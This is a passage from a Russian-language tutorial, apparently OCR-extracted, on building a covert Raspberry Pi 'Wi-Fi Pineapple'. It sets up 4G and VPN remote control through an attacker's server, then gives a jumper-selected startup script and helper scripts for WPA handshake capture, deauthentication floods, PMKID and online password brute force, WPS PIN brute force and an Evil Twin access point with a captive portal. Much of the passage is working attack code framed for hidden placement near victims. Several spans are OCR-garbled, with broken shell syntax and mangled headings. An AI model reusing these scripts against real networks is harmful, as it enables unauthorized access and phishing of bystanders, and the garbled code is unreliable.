Достаточно легко сделать так, чтобы подобный Pineapple был всегда доступен злоумышленнику при помощи любого 4G-модема. Современный 4Gмодем реализуется как виртуальная сетевая карта (уже знакомая нам по статье о BadUSB-ETH), что максимально упрощает взаимодействие Pineapple с ним. Для этого достаточно активировать сетевой интерфейс модема:

#### /etc/network/interfaces

allow-hotplug eth0 auto eth0 iface eth0 inet dhcp

Для удаленного доступа к Pineapple требуется настроить автозапуск VPN до сервера, используемого злоумышленником в качестве опорной точки:

#### cp your\_vds.ovpn /etc/openvpn/client/vds.conf systemctl enable openvpn-client@vds

Управлять непосредственно самим Pineapple проще всего по SSH:

#### systemctl enable ssh.service

Теперь злоумышленник может поместить такое устройство в любое место, где принимается сигнал атакуемых точек доступа или есть много потенциальных жертв для атак Evil Twin. При этом можно управлять Pineapple с ноутбука, сидя где-нибудь в комфортном и безопасном месте.



Pineapple с удаленным доступом по 4G

Например, используя VPN-канал по 4G, злоумышленник может просто расшарить по сети беспроводной mon-интерфейс Pineapple и реализовывать все Wi-Fi-атаки со своего ноутбука:

pineapple> airserv-ng -p 1337 -d mon0 attacker> airodump-ng -c 1,6,11 pineapple:1337

### ГРОЗНЫИ **AHAHAC** СОБИРАЕМ И ПРИМЕНЯЕМ СВОЙ WI-FI PINFAPPI F

Если 4G-канал недоступен, для настройки атак в автономном режиме всегда можно подключиться к плате и получить консоль через UART, как продемонс-



#### sudo minicom -D /dev/ttyUSB0 -b 115200 --color=on

Далее уже в привычном шелле, работая с ОС девайса, можно выполнить тонкую настройку сценария атаки.

Зачастую в таком виде устройство завершает работу ОС некорректно, например если разрядился аккумулятор. Поэтому, чтобы на устройстве не пропали важные данные, рекомендуется отключить дисковый кеш:

#### /etc/fstab PARTUUID=067e19d7-02 / ext4 defaults, noatime, sync 0 1

Подключаться к плате по UART или 4G весьма удобно, но в некоторых случаях злоумышленнику может потребоваться сразу начать выполнять атаки. Быстро запустить предустановленные сценарии, ориентированные на широкий круг целей, позволит джампер (перемычка) на GPIO. Отслеживать положение джампера на программной стороне можно так:

#### /usr/local/bin/jmp #!/bin/bash

exit  $$(raspi-gpio get $1 | awk '{print $3}']$  | cut -d '=' -f 2)

Теперь, меняя положение джампера непосредственно перед включением Pineapple, злоумышленник указывает запуск, например, вектора Evil Twin или в другом положении - массовую деаутентификацию и сбор handshake (рукопожатия при аутентификации). Что и в каком случае использовать, задается в скрипте автозапуска:

#### /home/pi/startup.sh #!/bin/bash

```
function monitor enable(){
  iw phy0 interface add mon0 type monitor
  ifconfig mon0 up
  ifconfig wlan0 up
\}raspi-gpio set 7 ip pu
raspi-gpio set 10 ip pu
raspi-gpio set 11 ip pu
raspi-gpio set 23 ip pu
raspi-gpio set 25 ip pu
raspi-gpio set 27 ip pu
cd /home/pi/
time = $(date + '%H:%M:%S %d.*%M.*%V')led green on 2> /dev/null
led yellow on 2> /dev/null
led red on 2> /dev/null
sleep 1
led green off 2> /dev/null
led yellow off 2> /dev/null
led red off 2> /dev/null
if jmp 7; then
  echo "[*] wpa auth/deauth/online_brute attack (static/dynamic)"
 monitor_enable
  cd wpapsk
  screen -dmS wpapsk -t monitor -L -Logfile "$time-wpapsk-%n.log" ./
monitor.sh -c 1,6,11
  #screen -r wpapsk -t deauth -X screen ./deauth.sh -b target.txt
  screen -r wpapsk -t brute-wpapsk -X screen ./brute-wpapsk.sh
  screen -r wpapsk -t auth -X screen ./auth.sh
  screen -r wpapsk -t brute-pmkid -X screen ./brute-pmkid.sh
  screen -r wpapsk -t online brute -X screen ./wpa brute.sh "Target
Wi-Fi" passwords.txt 4
 #screen -r wpapsk -t online brute -X screen './wpa brute-width.sh
12345678 123456789 1234567890 password'
  \mathsf{cd} -
elif jmp 11; then
  echo "[*] wps attack (static/dynamic)"
  cd wpapsk
  screen -dmS wpapsk -t wps -L -Logfile "$time-wps-%n.log" ./wps.sh
"Target Wi-Fi"
  cd -elif jmp 10; then
  echo "[*] roqueap/eviltwin attack (static)"
  #monitor enable
  cd eviltwin
  ifconfig wlan0 10.0.0.1/24
  iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 80 -j
REDIRECT --to-ports 80
  screen -dmS eviltwin -t hostapd -L -Logfile "$time-eviltwin-%n.log"
 ./hostapd.sh "Corp Wi-Fi" ""
  screen -r eviltwin -t dnsmasq -X screen ./dnsmasq.sh
  screen -r eviltwin -t captive -X screen ./captive.sh www/
  #screen -r eviltwin -t deauth -X screen ./deauth.sh -c 1,6,11
  cd -elif jmp 23; then
  echo "[*] roqueap/honeypot (static)"
  cd honeypot
```


Ход и результаты атак сохраняются в соответствующие файлы на карте памяти Pineapple, с названием, отражающим тип, дату и время атаки. Этот скрипт следует лишь добавить в автозагрузку:

#### /etc/rc.local /bin/bash /home/pi/startup.sh &

В скрипте startup.sh тезисно описаны все атаки, которые рассматриваются в этой статье.

#### **ATAKU HA WI-FI**

При описании атак на Wi-Fi, да и радиоатак вообще, стоит сразу сделать оговорку, какие атаки целесообразны в исполнении Pineapple. Pineapple не единственный девайс, способный атаковать по радиоканалу, и часть атак я сознательно не рассматриваю в этой статье, так как некоторые из них разумнее проводить, например, с телефона.

Разнообразных атак на Wi-Fi предостаточно, и в этой статье описаны лишь те атаки, которые требуют длительного участия атакующего. Форм-фактор атакующего устройства идеально подходит для скрытого длительного размещения вблизи атакуемых объектов - точек доступа, их пользователей и самих клиентских устройств, IP-камер и прочих. А светодиоды информируют о статусе атаки без подключения к плате. Так можно понять, выполнил ли Pineapple свою работу, или злоумышленнику стоит вернуться за ним позже.

Теперь рассмотрим каждую из основных атак на Wi-Fi, которые тезисно описаны выше:

• WPA Handshake/bruteforce (атака на аутентификацию точки доступа);

• WPS (атака на аутентификацию точки доступа);

• Evil Twin (атака на действия пользователей);

• EAP Attack (атака на аутентификацию клиентских устройств); • Honeypot (атака на ОС клиентских устройств).

#### Захват хендшейка WPA

Захват WPA Handshake — одна из самых популярных и широко применяемых атак. WPA Handshake передается клиентом во втором сообщении (EAPOL M2) четырехступенчатого рукопожатия.

Содержимое этого пакета служит доказательством для точки доступа, что клиент знает общий ключ PSK. Злоумышленник же, перехватив такой хеш, может подобрать пароль перебором по словарю. Для захвата хеша атакующему необязательно совершать активные действия. Поскольку в его распоряжении есть техническое средство, способное долго и незаметно находиться в зоне действия целевых беспроводных сетей, он может просто пассивно ждать передачи handshake, ведь такая атака абсолютно «бесшумна».

#### wpapsk/monitor.sh #!/bin/bash



 $if echo 0 | aircrack-ng "/tmp/out-m1m2.pop" | grep 'handshake'$ grep -q -v '0 handshake'; then led yellow on 2> /dev/null

fi

done

 $rm -f$  /tmp/eapol.txt rm -f /tmp/eapol\_valid.txt

 $rm -f$  /tmp/out-m1m2.pcap

screen -XS airodump quit

Мониторя беспроводные сети, этот скрипт на указанных частотных каналах каждые десять секунд проверяет, не захвачен ли handshake. Как только Pineapple захватит его, загорится желтый светодиод. Стоит упомянуть, что есть вероятность захвата невалидного пароля, который также отправляется в виде handshake-пакета. Но handshake с таким паролем не содержит ответа от точки доступа (EAPOL M3) и считается половинчатым (Half-handhake). Чтобы не получить ложного срабатывания, скрипт отбрасывает такие handshakes и оставляет только те, которые содержат подтверждение, а значит, с правильным паролем.

Чтобы ускорить сбор handshake, можно подключить активную составляющую — рассылку пакетов деаутентификации. Она отправляет от имени клиента и точки доступа всем слышимым клиентам Wi-Fi-сетей специальные пакеты, закрывающие соединение (деаутентификация). Клиент, который на самом деле не собирался отключаться от точки доступа, выполнит повторное подключение, передав хеш пароля к этой сети.

#### wpapsk/deauth.sh #!/bin/bash



Процедура деаутентификации ведомая — она не переключает на устройстве частотные каналы самостоятельно, а следует за ведущим процессом monitor.sh, выполняющим эту работу. Все, что можно дополнительно сообщить скрипту, — список МАС-адресов атакуемых беспроводных сетей. Также в момент отправки деаутентификации Pineapple мигает зеленым светоди-ОДОМ.

Деаутентификация имеет негативные побочные воздействия на атакуемую сеть — постоянно отключаются клиенты, поэтому запуск скрипта закомментирован в скрипте startup.sh и приведен как опциональный.

Во время охоты за handshake, опять же опционально, устройство может проверить принятые handshake самыми слабыми паролями по словарю. Перебирать больше 1000 вариантов не стоит, иначе быстро сядет аккумулятор. И если пароль подобран, загорается красный светодиод.

#### wpapsk/brute-wpapsk.sh #!/bin/bash



 $hcxpcapngtool$  "\$pcap" -0 /tmp/eapol.txt --all hcxhashtool -i /tmp/eapol.txt --authorized -o /tmp/eapol\_valid. txt

hcxhash2cap --pmkid-eapol=/tmp/eapol\_valid.txt -c /tmp/out-m1m2. pcap

for bssid in \$(echo 0 | aircrack-ng "/tmp/out-m1m2.pcap" grep 'handshake' | grep -v '0 handshake' | awk '{print \$2}')  $d<sub>0</sub>$ 



#### done done

Для успеха злоумышленнику нужно на некоторое время незаметно поместить Pineapple в зону покрытия интересующих его Wi-Fi-сетей. И далее требуется главным образом просто набрать хешей, а серьезный брутфорс может быть выполнен позднее на более мощном оборудовании.

#### **Брутфорс WPS**

Атака подбора PIN-кода WPS — еще один пример атаки на точку доступа Wi-Fi, требующей длительного времени. Беспроводных устройств с активным и подверженным перебору WPS достаточно много - от тех же беспроводных принтеров до корпоративных точек доступа. Если точка доступа не имеет некий дефолтный PIN либо неуязвима к Pixie Dust, позволяющему подобрать PIN-код за несколько попыток (секунд), полный перебор всего пространства PIN-кодов в худшем из сценариев для злоумышленника потребует 11 000 попыток. Хорошо, если каждая из попыток пройдет хотя бы за секунду. В результате в идеальном случае, если точка доступа его не заблокирует, на эту атаку может потребоваться несколько часов. Находиться возле атакуемой точки так долго с ноутбуком или телефоном неразумно, ведь процесс полностью автоматизирован и участие человека не требуется нужен только Pineapple.

#### wpapsk/wps.sh #!/bin/bash

 $function$   $t=0$ 



Цели для атаки можно задать как по МАС-адресу точки доступа, так и по имени беспроводной сети. Скорее всего, злоумышленник будет располагать лишь именем сети. Впрочем, у средних и крупных компаний на одно и то же имя может приходиться множество точек доступа. Этот скрипт перебирает PIN-коды на каждой точке.

#### **Evil Twin**

fi

Атака «злой двойник» (Evil Twin) — это имитация беспроводной сети, к которой уже есть доверие. И доверие в этом случае у пользователей. Evil Twin — беспроводная социальная атака, беспроводной фишинг, направленный именно на людей, а не на клиентские устройства.

